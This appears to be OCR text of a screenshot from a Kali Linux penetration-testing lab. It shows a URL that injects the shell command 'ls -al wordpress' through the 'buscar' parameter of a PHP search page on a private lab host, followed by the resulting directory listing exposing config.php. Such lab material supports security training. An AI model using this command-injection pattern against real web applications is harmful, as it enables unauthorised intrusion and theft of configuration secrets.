 Grayscale - Start Bootstrap T
http://10.0.2.4/site/busque.p
view-source:http://10.0.2.4/site/busque.php?buscar=ls -al wordpress
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
1 total 24
2 drwxr-xr-x 2 www-data www-data 4096 Jun 10 2021 .
3 drwxr-xr-x 7 www-data www-data 4096 Sep 1 20:39 ..
4 -rw-r--r-- 1 www-data www-data 347 Jun 10 2021 config.php
5 -rw-r--r-- 1 www-data www-data 10190 Jun 10 2021 index.html
6
7